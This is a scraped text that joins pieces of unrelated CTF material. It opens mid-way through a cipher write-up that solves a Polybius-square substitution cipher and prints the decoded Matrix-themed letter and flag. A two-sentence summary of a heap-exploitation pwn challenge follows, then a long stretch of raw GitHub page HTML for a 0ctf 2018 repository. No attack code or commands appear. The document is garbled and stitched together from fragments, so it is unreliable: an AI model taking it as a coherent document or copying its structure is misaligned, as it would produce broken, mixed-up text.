13 14 25 14 35
(So now you can see all of the numbers are valid polybius coordinates.)
Despite using two-digit numbers, there are really only 25 unique values, so this is a substitution cipher. The most common value in any text is generally `0x20`, a space character. However, when using a polybius square, there are only 25 characters to choose from, so the spaces are omitted, along with any punctuation or indication of letter case. `I` and `J` are generally merged, since the latter is quite rare in English text.
We can refer to a [frequency table like this](http://sxlist.com/techref/method/compress/etxtfreq.htm) to gain a lot of useful insight as to what we might expect to see in the plain text. In particular, the letters appearing in the plain text will likely be "ETAOINSH...", with the most frequent letter first. We will consider "THE" to be a crib, and the most common trigram / three-letter sequence in the plain text. With the crib only, we construct a temporary polybius square:
a T E d e f g h i k H m n o p q r s t u v w x y z
This also has the advantage that many of the later letters might already be in their correct position, as long as the keyword doesn't use them (this is why "ZEBRA" shown as an example on the Wikipedia page for the nihilist cipher is a good keyword). Then we deduce letters one at a time to make sense of the plain text. At some point knowing the plot of The Matrix helps, and we can find the relevant section in the film's script.
([full script with interactive decoding here](https://github.com/Aurel300/empirectf/blob/master/writeups/2018-05-31-SecurityFest/scripts/note/Decode.hx))
--- Interactive decode mode --- Current square: a T E d e f g h i k H m n o p q r s t u v w x y z Frequency chart: 33 61 82 62 5 14 14 18 12 13 33 50 41 23 46 55 11 0 43 17 5 16 10 17 1 Current plain text: TqwHqomTodygqpgEtpmdoottEdkdpTHEtEfEnepqwpdagyrHEtdayquomkHTepqwmHdvEfEEpquTamhETHEodTtmxiqtpmpEyEdtamdodnaqdoEofEtqioqtrHEuagtEwdphgdpHEnryquimphdnndfquTHmawHEtEdfquTamwqunhnmeETqiqtkETdfquTTHmaHqttmfnEwqtnhdphfEdfnETqkETfdgeTqTHEodTtmxaqTHdTmgdpEpmqyTHEtEaTqioynmiEmpTHmadodzmpkwqtnhmnqpkTqEpmqydkdmpTHEtEndxmpkdphnEaaaTtEaaiunnmiETHdTTHEodTtmxrtqvmhEadphdnnTHqaEnmTTnEnuxutmEaTHdTamornyhqpqTExmaTmpTHEtEdnwqtnhdpyoqtEmiyqudtEwmnnmpkTqpEkqTmdTErnEdaEnEdvEdpqTEwmTHTHETmoEdphrndgETqHqnhaugHdoEETmpkmpamhEdpEpvEnqrEndfEnnEhagTixTHEodTtmxgdpfEoqtEtEdnTHdpTHmawqtnhxqpTHEgtqaawdyfETwEEpTHEwdfdaHdphEtmEdTaEvEpqgnqgempTHEdiTEtpqqpmdodpxmquanywdmTmpkiqtyqutrtqorTtErnyyqutaTtunyottEdkdp Replace: d With: a Current square: a T E A e f g h i k H m n o p q r s t u v w x y z Frequency chart: 33 61 82 62 5 14 14 18 12 13 33 50 41 23 46 55 11 0 43 17 5 16 10 17 1 ... ... ... Current square: S T E A K B C D F G H I L M N O P s R U V W X Y z Frequency chart: 33 61 82 62 5 14 14 18 12 13 33 50 41 23 46 55 11 0 43 17 5 16 10 17 1 Current plain text: TOWHOMITMAYCONCERNIAMMRREAGANTHEREBELKNOWNASCYPHERASYOUMIGHTKNOWIHAVEBEENOUTSIDETHEMATRIXFORNINEYEARSIAMALSOAMEMBEROFMORPHEUSCREWANDCANHELPYOUFINDALLABOUTHISWHEREABOUTSIWOULDLIKETOFORGETABOUTTHISHORRIBLEWORLDANDBEABLETOGETBACKTOTHEMATRIXSOTHATICANENIOYTHERESTOFMYLIFEINTHISAMAzINGWORLDILONGTOENIOYAGAINTHERELAXINGANDLESSSTRESSFULLIFETHATTHEMATRIXPROVIDESANDALLTHOSELITTLELUXURIESTHATSIMPLYDONOTEXISTINTHEREALWORLDANYMOREIFYOUAREWILLINGTONEGOTIATEPLEASELEAVEANOTEWITHTHETIMEANDPLACETOHOLDSUCHAMEETINGINSIDEANENVELOPELABELLEDSCTFXTHEMATRIXCANBEMOREREALTHANTHISWORLDXONTHECROSSWAYBETWEENTHEWABASHANDERIEATSEVENOCLOCKINTHEAFTERNOONIAMANXIOUSLYWAITINGFORYOURPROMPTREPLYYOURSTRULYMRREAGAN Replace: z With: z Current square: S T E A K B C D F G H I L M N O P s R U V W X Y Z Frequency chart: 33 61 82 62 5 14 14 18 12 13 33 50 41 23 46 55 11 0 43 17 5 16 10 17 1 Current plain text: TOWHOMITMAYCONCERNIAMMRREAGANTHEREBELKNOWNASCYPHERASYOUMIGHTKNOWIHAVEBEENOUTSIDETHEMATRIXFORNINEYEARSIAMALSOAMEMBEROFMORPHEUSCREWANDCANHELPYOUFINDALLABOUTHISWHEREABOUTSIWOULDLIKETOFORGETABOUTTHISHORRIBLEWORLDANDBEABLETOGETBACKTOTHEMATRIXSOTHATICANENIOYTHERESTOFMYLIFEINTHISAMAZINGWORLDILONGTOENIOYAGAINTHERELAXINGANDLESSSTRESSFULLIFETHATTHEMATRIXPROVIDESANDALLTHOSELITTLELUXURIESTHATSIMPLYDONOTEXISTINTHEREALWORLDANYMOREIFYOUAREWILLINGTONEGOTIATEPLEASELEAVEANOTEWITHTHETIMEANDPLACETOHOLDSUCHAMEETINGINSIDEANENVELOPELABELLEDSCTFXTHEMATRIXCANBEMOREREALTHANTHISWORLDXONTHECROSSWAYBETWEENTHEWABASHANDERIEATSEVENOCLOCKINTHEAFTERNOONIAMANXIOUSLYWAITINGFORYOURPROMPTREPLYYOURSTRULYMRREAGAN
The decoded plain text with whitespace and some punctuation inserted:
> TO WHOM IT MAY CONCERN,> > I AM MR. REAGAN, THE REBEL KNOWN AS CYPHER. AS YOU MIGHT KNOW, I HAVE BEEN OUTSIDE THE MATRIX FOR NINE YEARS. I AM ALSO A MEMBER OF MORPHEUS' CREW AND CAN HELP YOU FIND ALL ABOUT HIS WHEREABOUTS. I WOULD LIKE TO FORGET ABOUT THIS HORRIBLE WORLD AND BE ABLE TO GET BACK TO THE MATRIX SO THAT I CAN ENIOY THE REST OF MY LIFE IN THIS AMAZING WORLD. I LONG TO ENIOY AGAIN THE RELAXING AND LESS STRESS FUL LIFE THAT THE MATRIX PROVIDES AND ALL THOSE LITTLE LUXURIES THAT SIMPLY DO NOT EXIST IN THE REAL WORLD ANYMORE. IF YOU ARE WILLING TO NEGOTIATE, PLEASE LEAVE A NOTE WITH THE TIME AND PLACE TO HOLD SUCH A MEETING INSIDE AN ENVELOPE LABELLED:> > SCTFXTHEMATRIXCANBEMOREREALTHANTHISWORLDX> > ON THE CROSSWAY BETWEEN THE WABASH AND ERIE AT SEVEN O'CLOCK IN THE AFTERNOON. I AM ANXIOUSLY WAITING FOR YOUR PROMPT REPLY.> > YOURS TRULY,> > MR. REAGAN
(Note `ENIOY` spelled without the `J`.)
`sctf{THEMATRIXCANBEMOREREALTHANTHISWORLD}` |
In this challenge, we are showing how we can leak libc base address and overwrite `__free_hook` by exploiting `Uninitialized Stack Variables` and `Overlapping Heap Chunks`.
This is a good challenge for understanding how to exploit `x64_86` binaries with `Full RELRO`, `Canary`, `NX`, `PIE`, and `ASLR` enabled. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>0ctf_tctf_2018/Proof_of_Work at master · Septyem/0ctf_tctf_2018 · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="8FD6:7C06:163086C:16C31C3:64122657" data-pjax-transient="true"/><meta name="html-safe-nonce" content="33f29da7c6177e7054889f6fabe7586c9e7a3da5719df60271d1297e5bd94ac6" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4RkQ2OjdDMDY6MTYzMDg2QzoxNkMzMUMzOjY0MTIyNjU3IiwidmlzaXRvcl9pZCI6IjM1MzM2MDExMzgwNjE0ODU2NTUiLCJyZWdpb25fZWRnZSI6ImZyYSIsInJlZ2lvbl9yZW5kZXIiOiJmcmEifQ==" data-pjax-transient="true"/><meta name="visitor-hmac" content="2534aa6c542b88e7f7df43c8c0cc8f7a2a4d19607c8829562924bd57654ba48a" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:135014676" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="Contribute to Septyem/0ctf_tctf_2018 development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/8a4f1fb7188d828d1535812e8ce5c6f34a985732cd5bb334e77f33ba953868cb/Septyem/0ctf_tctf_2018" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="0ctf_tctf_2018/Proof_of_Work at master · Septyem/0ctf_tctf_2018" /><meta name="twitter:description" content="Contribute to Septyem/0ctf_tctf_2018 development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/8a4f1fb7188d828d1535812e8ce5c6f34a985732cd5bb334e77f33ba953868cb/Septyem/0ctf_tctf_2018" /><meta property="og:image:alt" content="Contribute to Septyem/0ctf_tctf_2018 development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="0ctf_tctf_2018/Proof_of_Work at master · Septyem/0ctf_tctf_2018" /><meta property="og:url" content="https://github.com/Septyem/0ctf_tctf_2018" /><meta property="og:description" content="Contribute to Septyem/0ctf_tctf_2018 development by creating an account on GitHub." /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/Septyem/0ctf_tctf_2018 git https://github.com/Septyem/0ctf_tctf_2018.git">
<meta name="octolytics-dimension-user_id" content="10105980" /><meta name="octolytics-dimension-user_login" content="Septyem" /><meta name="octolytics-dimension-repository_id" content="135014676" /><meta name="octolytics-dimension-repository_nwo" content="Septyem/0ctf_tctf_2018" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="135014676" /><meta name="octolytics-dimension-repository_network_root_nwo" content="Septyem/0ctf_tctf_2018" />
<link rel="canonical" href="https://github.com/Septyem/0ctf_tctf_2018/tree/master/Proof_of_Work" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
